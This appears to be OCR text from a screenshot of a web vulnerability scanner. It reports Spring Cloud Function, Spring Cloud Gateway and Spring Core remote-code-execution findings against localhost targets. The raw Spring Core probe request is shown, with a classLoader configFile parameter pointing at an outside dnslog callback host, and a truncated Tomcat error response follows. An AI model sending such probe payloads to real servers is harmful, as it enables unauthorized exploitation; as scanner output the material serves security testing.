 Scanner Setting
# checkMethod requestMet... url status_code issue startTime endTime
0 ReverseCheck POST http://localhost:8080/functionRouter 500 [+] Spring Cloud Function SpEL RCE 2022-04-11 23:47:... 2022-04-11 23:48
1 RCECheck GET http://localhost:9000/actuator/gateway/routes/1... 200 [+] Spring Cloud GateWay SpEL RCE 2022-04-11 23:47:... 2022-04-11 23:48
2 ReverseCheck GET http://localhost:8088/test?class.module.classL... 500 [+] Spring Core RCE 2022-04-11 23:47:... 2022-04-11 23:48
Request
Pretty Raw Hex \n
1 GET /test?class.module.classLoader.resources.context.configFile=
http://rdsw2a.dnslog.cn/sjvm&
class.module.classLoader.resources.context.configFile.content.i1=
7g HTTP/1.1
2 Host: localhost:8088
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: cookie_token=
0b1e81d968fd3ef59e73706d8898ba4f66912894540c5d7d3cd6a326d1b839e0;
JSESSIONID=EFB7BF80AF6EE51D422F6A93B5348610
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8)
Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6
14 X-Forwarded-For: 61.233.119.245
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Mon, 11 Apr 2022 15:47:58 GMT
5 Connection: close
6 Content-Length: 15081
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;